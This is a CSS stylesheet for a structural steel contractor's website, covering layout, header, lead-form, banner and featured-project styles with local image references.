
@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

h1 { position: relative; margin-bottom: 10px; border-bottom: 1px solid #fff; color: #333; font-weight: 400; font-size: 2.25rem; line-height: 1; }

h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #fff; }

h2 { color: #555555; font-weight: 700; line-height: 1; margin: 0.9375rem 0; }

h3 { line-height: 3.125rem; font-weight: 700; color: #ee3527; line-height: 1; margin: 0.9375rem 0; }

h4 { color: #555555; font-weight: 700; font-style: italic; margin: 0.9375rem 0; }

hr { background-color: #0172aa; height: 1px; }

.heading { font-family: "Lato", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

.button, .button-project-details, .projects-box .text a, article .button-project-details { font-weight: 600; font-size: 1.125rem; margin-top: 15px; border-radius: 5px; }

.buttons { font-weight: 600; font-size: 1.125rem; width: 100%; margin-top: 15px; border-radius: 5px; }

.transparent-button { background-color: #0172aa; font-size: 1.625rem; font-weight: 300; }

@media only screen and (min-width: 64.063em) { .transparent-button { background-color: rgba(27, 27, 27, 0.35); } }

.secondary { border: 1px solid #ff756b; font-size: 1.625rem; font-weight: 300; }

.button-or { display: none; }

@media only screen and (min-width: 40.0625em) { .button-or { color: #fff; margin: 0 1.25rem 1.25rem 1.25rem; display: inline-block; } }

.content-box-shadow { -webkit-box-shadow: 1px 2px 12px 0px rgba(0, 0, 0, 0.14); box-shadow: 1px 2px 12px 0px rgba(0, 0, 0, 0.14); padding: 1.25rem; margin: 1.875rem 0 0; }

.content-callout { background: url("/images/content-box-bg.png"); background-size: cover; padding: 1.25rem; font-family: "Lato", sans-serif; font-weight: 300; font-size: 1.125rem; color: #fff; font-style: italic; text-shadow: 0px 1px 0px #333333; }

.content-callout a { font-size: 1.0625rem; margin-top: 0; float: left; width: 30%; margin-right: 20px; border-radius: 4px; background: -webkit-gradient(linear, left bottom, left top, from(rgba(3, 138, 219, 0.8)), to(rgba(3, 164, 227, 0.8))); background: linear-gradient(0deg, rgba(3, 138, 219, 0.8) 0%, rgba(3, 164, 227, 0.8) 100%); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (max-width: 40em) { .content-callout a { width: 100%; display: block; } }

.picframe { border: 5px solid #ccc; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

.pic-pad.left { padding-right: 0.9375rem; }

.pic-pad.right { padding-left: 0.9375rem; }

ul.special { margin: 0; padding: 0; }

ul.special li { margin: 0.75rem 0 0 0; padding: 0 0 0 0.625rem; color: #555; font-size: 1.125rem; line-height: 1.375rem; background-repeat: no-repeat; background-position: top left; }

ul.special ul li { margin: 0.5rem; }

ul.special ul li:before { content: ''; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

blockquote p { color: #0172aa; }

.button-project-details, .projects-box .text a { position: absolute; bottom: 20px; left: 20%; right: 20%; margin-top: -7px; border-radius: 5px; background: #fff; color: #0172aa; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

.button-project-details i, .projects-box .text a i { vertical-align: text-bottom; }

.button-project-details:hover, .projects-box .text a:hover { background: #0172aa; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.projects-box { height: 100%; background-color: #0172aa; -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0.625rem 0; }

@-moz-document url-prefix() { .projects-box { min-height: 340px; } }

.projects-box .thumbnail { padding: 2.5rem 0 0.625rem 1.25rem; background-color: #0172aa; width: 100%; margin: 0; }

@media only screen and (min-width: 40.0625em) { .projects-box .thumbnail { width: 40%; float: left; } }

.projects-box .text { background-color: #0172aa; float: left; width: 100%; margin: 0; padding: 1.25rem; text-align: center; }

@media only screen and (min-width: 40.0625em) { .projects-box .text { width: 60%; float: left; text-align: left; } }

.projects-box .text h2 { font-family: 'Lato',sans-serif; color: #fff; font-size: 1.75rem; display: inline-block; text-decoration: underline; }

.projects-box .text p { color: #fff; }

.projects-box .text a { position: relative; left: 0; right: 0; top: 0; }

/*======================================= Layouts =======================================*/
.content { padding: 1.25rem 0; }

.content .content-text { padding: 1.875rem; }

.content .content-sub-text { padding: 0.9375rem; }

.content .content-sub-text .homepage-callout-container { height: 100%; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; }

.content.home-arch2 .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 1.875rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { background-position: bottom; padding: 1.875rem 0 0 0; text-align: center; background: #fff; position: relative; z-index: 6; -webkit-box-shadow: 0 4px 2px -2px #1c1c1c; box-shadow: 0 4px 2px -2px #1c1c1c; border-bottom: 10px solid #ee3527; }

header.page-header #top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; }

header.page-header #top-left-phone span { color: #ee3527; }

header.page-header .logo { margin: 2.375rem 0.3125rem 0.9375rem 0.3125rem; width: auto; }

header.page-header .gutter-left { display: none; }

header.page-header .header-call { color: #ee3527; font-size: 2rem; }

header.page-header a { color: #2b2b2b; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #666; font-size: 1.25rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline img { height: 40px; margin-right: 0.3125rem; }

header.page-header .tagline #slogan { text-align: right; float: left; font-weight: 300; font-size: 1rem; }

header.page-header .tagline #slogan span { color: #0172aa; font-weight: 600; }

header.page-header #bullet-points { font-size: 1.125rem; text-transform: uppercase; font-style: italic; text-align: center; line-height: 1.5em; margin-bottom: 0.9375rem; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #0172aa; font-size: 2rem; font-weight: 400; text-align: center; font-family: "Lato", sans-serif; }

header.page-header .phone { color: #ee3527; font-size: 2rem; line-height: 1.4; font-weight: 400; text-transform: uppercase; padding-bottom: 1.875rem; }

header.page-header .phone a { color: #121212; font-weight: 400; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 1.875rem 0 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 2.375rem 0.3125rem 0.9375rem 0.3125rem; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { padding: 0; text-align: right; background: url("/images/top-bar-bg.png") bottom left repeat-x, white; border-bottom: none; }
  header.page-header #top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; display: none; }
  header.page-header #top-left-phone span { color: #ee3527; }
  header.page-header .gutter-left { position: absolute; top: 0; left: 0; display: block; z-index: 8; background: #fff; border-bottom: 10px solid #ee3527; }
  header.page-header .branding { text-align: left; background-image: url("/images/menu-side.jpg"); background-position: bottom right; background-repeat: no-repeat; height: 100%; }
  header.page-header .logo { margin: 1.875rem; }
  header.page-header .tagline { font-size: 1.25rem; margin: 0; padding-bottom: 1.875rem; }
  header.page-header .contact { margin: 2.125rem 0 0 0; } }

@media only screen and (min-width: 1025px) and (max-width: 1260px) { header.page-header .logo { width: 325px; } }

.top-bar { position: fixed; left: 0; top: 0; right: 0; width: 100%; z-index: 10; background: url("/images/top-bar-bg.png"); }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown { text-align: left; }
  .top-bar .dropdown li { border-top: 1px solid #ee3527; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #ee3527; } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top { margin-top: 2px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .top-bar .top > li { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .top-bar .top > li > a { text-align: center; }
  .top-bar, .top-bar .top > li, .top-bar .top > li > a { max-height: 3.125rem; background: transparent; } }

@media only screen and (min-width: 1260px) { .top-bar .top { max-width: 46.25rem; } }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link, .content .content-main h2.article-header a:link { font-family: 'Lato',sans-serif; color: #fff; font-weight: bold; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; color: #fff; }

.article-header h2 { color: #fff; }

article .button-project-details, article .projects-box .text a, .projects-box .text article a { width: auto; padding: 5px; margin-top: 15px; border-radius: 5px; background: #fff; color: #0172aa; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

article .button-project-details i, article .projects-box .text a i, .projects-box .text article a i { vertical-align: text-bottom; }

article .button-project-details:hover, article .projects-box .text a:hover, .projects-box .text article a:hover { background: #0172aa; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.thumbnail { padding: 20px; width: 100%; text-align: center; }

@-moz-document url-prefix() { .thumbnail { min-height: 340px; } }

@media only screen and (min-width: 64.063em) { .thumbnail { padding: 0; text-align: left; float: left; width: auto; margin-right: 20px; } }

.articles-list { clear: both; }

.articles-list article { background: #0172aa; width: 100%; display: table; padding: 1.25rem; margin-bottom: 30px; color: #fff; }

.articles-list article a:link, .articles-list article a:visited { color: #fff; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #13b0fe; border-top: none; border-bottom: none; background-color: #015b88; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #444; font-family: "Lato", sans-serif; font-size: 2em; font-weight: 400; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.3125rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #013955; color: #fff; border-radius: 3px; border: 1px solid #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #ee3527; border-color: #cd1d10; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cd1d10; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

#page-id-4 input, #page-id-4 select, #page-id-4 textarea { background-color: #efefef; border: 1px solid #ccc; color: #333; }

#page-id-4 input[type="submit"].buttons:hover { background-color: #0172aa; color: #fff; }

#page-id-4 .lead-head { padding: 0.3125rem 0 0.625rem 0; color: #444; font-family: "Lato", sans-serif; font-size: 2em; font-weight: 400; text-align: center; }

#page-id-4 ::-webkit-input-placeholder { color: #666; opacity: 1; }

#page-id-4 :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

#page-id-4 ::-moz-placeholder { /* Firefox 19+ */ color: #666; opacity: 1; }

#page-id-4 :-ms-input-placeholder { color: #666; opacity: 1; }

#page-id-4 select.form_select[data-selected=""] { color: #666; opacity: 1; }

#page-id-4 .form_required_div { color: #333; }

/*======================================= Banner =======================================*/
.flex-control-nav { position: absolute; top: 50px; bottom: auto; z-index: 5; }

@media only screen and (min-width: 64.063em) { .flex-control-nav { top: 100px; } }

.flex-control-paging li a { background: rgba(0, 0, 0, 0.19); width: 25px; height: 25px; border: 2px solid rgba(255, 255, 255, 0.4); }

.flex-control-paging li a:hover { background: #ee3527; border: 2px solid #fff; }

.banner-content { padding: 0 1.875rem 2.5rem 1.875rem; text-align: center; position: relative; }

.b1 { background-image: url("/images/banner-1-mobile.jpg"); }

.b2 { background-image: url("/images/banner-2-mobile.jpg"); }

.b3 { background-image: url("/images/banner-3-mobile.jpg"); }

.b4 { background-image: url("/images/banner-4-mobile.jpg"); }

.b5 { background-image: url("/images/banner-5-mobile.jpg"); }

.banner { position: relative; text-align: center; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; min-height: 37.5rem; width: 100%; margin: 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.banner br { display: none; }

.banner .button, .banner .button-project-details, .banner .projects-box .text a, .projects-box .text .banner a { width: 90%; }

.banner .banner-heading { font-family: "Lato", sans-serif; font-weight: 400; margin: 5.625rem 0 0.625rem 0; color: #fff; font-size: 2.5rem; text-transform: uppercase; }

.banner .banner-message { margin: 0 0.75rem 1.25rem; color: #fff; font-size: 1.3rem; font-weight: 300; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .button, .banner .button-project-details, .banner .projects-box .text a, .projects-box .text .banner a { width: auto; }
  .banner .banner-heading { font-size: 3.125rem; margin: 7.5rem 0 0.625rem 0; }
  .banner .banner-message { font-size: 1.625rem; margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 62.5rem; }
  .banner .banner-heading { font-size: 3.75rem; margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .b1 { background-image: url("/images/banner-1.jpg"); }
  .b2 { background-image: url("/images/banner-2.jpg"); }
  .b3 { background-image: url("/images/banner-3.jpg"); }
  .b4 { background-image: url("/images/banner-4.jpg"); }
  .b5 { background-image: url("/images/banner-5.jpg"); } }

/*======================================= Banner =======================================*/
.sub-banner { background-image: url("/images/sub-banner.jpg"); }

#page-id-2 .sub-banner { background-image: url("/images/who-we-are.jpg"); }

#page-id-108 .sub-banner { background-image: url("/images/marketsweserve.jpg"); }

#page-id-109 .sub-banner { background-image: url("/images/marketsserved-aerospace.jpg"); }

#page-id-111 .sub-banner { background-image: url("/images/marketsserved-airports.jpg"); }

#page-id-110 .sub-banner { background-image: url("/images/marketsserved-airport-hangers.jpg"); }

#page-id-112 .sub-banner { background-image: url("/images/marketsserved-automotive.jpg"); }

#page-id-113 .sub-banner { background-image: url("/images/marketsserved-automotive-paint.jpg"); }

#page-id-114 .sub-banner { background-image: url("/images/marketsserved-bioscience.jpg"); }

#page-id-147 .sub-banner { background-image: url("/images/marketsserved-bridges.jpg"); }

#page-id-115 .sub-banner { background-image: url("/images/marketsserved-commercial.jpg"); }

#page-id-116 .sub-banner { background-image: url("/images/marketsserved-industrial.jpg"); }

#page-id-117 .sub-banner { background-image: url("/images/marketsserved-healthcare.jpg"); }

#page-id-118 .sub-banner { background-image: url("/images/marketsserved-power-generation.jpg"); }

#page-id-119 .sub-banner { background-image: url("/images/marketsserver-rack-structures.jpg"); }

#page-id-120 .sub-banner { background-image: url("/images/marketsserved-refinery.jpg"); }

#page-id-121 .sub-banner { background-image: url("/images/marketsserved-specialty.jpg"); }

#page-id-122 .sub-banner { background-image: url("/images/marketsserved-stadiums.jpg"); }

#page-id-104 .sub-banner { background-image: url("/images/expertise.jpg"); }

#page-id-106 .sub-banner { background-image: url("/images/unioncontractor.jpg"); }

#page-id-107 .sub-banner { background-image: url("/images/advantages-of-steel.jpg"); }

#page-id-103 .sub-banner { background-image: url("/images/quality.jpg"); }

#page-id-130 .sub-banner { background-image: url("/images/customsolutions.jpg"); }

#page-id-124 .sub-banner { background-image: url("/images/design-assiste.jpg"); }

#page-id-123 .sub-banner { background-image: url("/images/designbuild.jpg"); }

#page-id-129 .sub-banner { background-image: url("/images/precast.jpg"); }

#page-id-128 .sub-banner { background-image: url("/images/steel-erection.jpg"); }

#page-id-127 .sub-banner { background-image: url("/images/steel-fabrication.jpg"); }

#page-id-126 .sub-banner { background-image: url("/images/structural-steel-deatiling.jpg"); }

#page-id-125 .sub-banner { background-image: url("/images/vitual-construction.jpg"); }

#page-id-69 .sub-banner { background-image: url("/images/safety.jpg"); }

#page-id-131 .sub-banner { background-image: url("/images/careers.jpg"); }

#page-id-4 .sub-banner { background-image: url("/images/sub-banner-contact.jpg"); }

.sub-banner { padding: 1.25rem 0 0.625rem 0; background-size: cover; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.3em; font-weight: 700; border: none; display: inline-block; position: relative; margin-bottom: 10px; border-bottom: 1px solid #1c85c8; }

.sub-banner h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #1c85c8; }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 2.875em; } }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 3.125rem 0 0.625rem 0; } }

/*======================================= Featured Work Callouts =======================================*/
.featured-work-callout { background-image: url("/images/featured-work-callout.jpg"); background-size: cover; min-height: 300px; position: relative; border: 7px solid rgba(78, 149, 183, 0.7); margin-bottom: 1.875rem; }

.featured-work-callout .callout-header { color: #fff; font-size: 1.5rem; font-weight: 700; position: absolute; top: 20px; width: 100%; text-align: center; text-shadow: 0px 1px 0px #333333; }

.nasa-mobile { background-image: url("/images/NASA-MOBILE-LAUNCHER.jpg"); }

.ford-kentucky { background-image: url("/images/FORD-KENTUCKY-TRUCK-PLANT.jpg"); }

.wichita-airport { background-image: url("/images/_WICHITA-MID-CONTINENT-AIRPORT.jpg"); }

.us-cellular-field { background-image: url("/images/_US-CELLULAR-FIELD.jpg"); }

.university-iowa { background-image: url("/images/_UNIVERSITY-OF-IOWA-HANCHER-AUDITORIUM.jpg"); }

.university-iowa { background-image: url("/images/_UNIVERSITY-OF-IOWA-HANCHER-AUDITORIUM.jpg"); }

.toyota-motors { background-image: url("/images/_TOYOTA-MOTORS-MANUFACTURING--RIGGING-AND-ERECTION-OF-TANKS.jpg"); }

.providence-park-hospital { background-image: url("/images/_PROVIDENCE-PARK-HOSPITAL.jpg"); }

.potash-industrial { background-image: url("/images/_POTASH-INDUSTRIAL-STORAGE-FACILITY.jpg"); }

.owensboro-medical { background-image: url("/images/_OWENSBORO-MEDICAL-HEALTH-SYSTEM.jpg"); }

.northwestern-memorial { background-image: url("/images/_NORTHWESTERN-MEMORIAL-HOSPITAL-OUTPATIENT-CARE-PAVILION.jpg"); }

.national-alabama { background-image: url("/images/_NATIONAL-ALABAMA-CORPORATION.jpg"); }

.northwestern-memorial { background-image: url("/images/_NORTHWESTERN-MEMORIAL-HOSPITAL-OUTPATIENT-CARE-PAVILION.jpg"); }

.mgm-grand { background-image: url("/images/_MGM-GRAND-DETROIT-CASINO.jpg"); }

.mercedes-automotive { background-image: url("/images/_MERCEDES-AUTOMOTIVE-ASSEMBLY--.jpg"); }

.marathon-petro { background-image: url("/images/_MARATHON-PETROLEUM-CORPORATION-DHOUP.jpg"); }

.heb-distro { background-image: url("/images/_H-E-B-DISTRIBUTION-CENTER.jpg"); }

.general-motors { background-image: url("/images/_GENERAL-MOTORS-FAIRFAX.jpg"); }

.ford-clevland { background-image: url("/images/_FORD-MOTOR-CLEVELAND-ENGINE---ROOF-JACKING.jpg"); }

.energy-center { background-image: url("/images/_ENERGY-CENTER---SHANDS-CANCER-HOSPITAL--(UNIVERSITY-OF-FLORIDA).jpg"); }

.detroit-airport { background-image: url("/images/_DETROIT-METROPOLITAN-AIRPORT--NORTH-TERMINAL-EXPANSION.jpg"); }

.cobo-center { background-image: url("/images/_COBO-CENTER--DETROIT-MICHIGAN.jpg"); }

.blue-water { background-image: url("/images/_BLUE-WATER-BRIDGE---CANADIAN-SIDE.jpg"); }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #0172aa; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ee3527; border-bottom: 1px solid #ee3527; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ee3527; }

.contact-box .social-links i { color: #0172aa; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callouts { display: block; position: relative; width: 100%; background: url("/images/callouts-bg-small.png"); background-repeat: repeat; border-top: 5px solid #fff; z-index: 5; color: #fff; text-align: center; text-shadow: 0px 1px 0px rgba(6, 65, 103, 0.75); }

.callouts .title { position: relative; display: block; text-transform: uppercase; font-family: "Lato", sans-serif; font-size: 1.625rem; padding: 4.0625rem 0 1.5625rem 0; }

.callouts h3 { background: none; border: none; color: #fff; }

.callouts ul { padding: 0.9375rem 0 1.875rem; }

.callouts ul li a { text-decoration: none; }

.callouts .design-build-icon, .callouts .design-assist, .callouts .steel-fabrication-icon, .callouts .steel-erection-icon, .callouts .virtual-construction-icon { background: url("/images/icon-sprite.png") no-repeat; margin: 0 auto; }

.callouts .design-build-icon { background-position: 0 0; width: 112px; height: 115px; }

.callouts .design-assist { background-position: -108px 0; width: 112px; height: 115px; }

.callouts .steel-fabrication-icon { background-position: -216px 0; width: 114px; height: 116px; }

.callouts .steel-erection-icon { background-position: -325px 0; width: 114px; height: 116px; }

.callouts .virtual-construction-icon { background-position: -436px 0; width: 114px; height: 116px; }

@media only screen and (min-width: 64.063em) { .callouts { position: absolute; bottom: 0; right: 0; left: 0; background: url("/images/callout-bg.png"); background-size: cover; background-position: top center; border-top: 0; }
  .callouts .title { padding-top: 1.5625rem; } }

/*======================================= Testimonials =======================================*/
.testimonials { position: relative; padding: 2.5rem 0 2.5rem; background: -webkit-gradient(linear, left bottom, left top, from(#404040), color-stop(10%, #454545), color-stop(90%, #454545), to(#404040)); background: linear-gradient(0deg, #404040 0%, #454545 10%, #454545 90%, #404040 100%); text-align: center; border-top: 1px solid #fff; border-bottom: 1px solid #8f8f8f; text-shadow: 0px 1px 0px rgba(6, 65, 103, 0.75); }

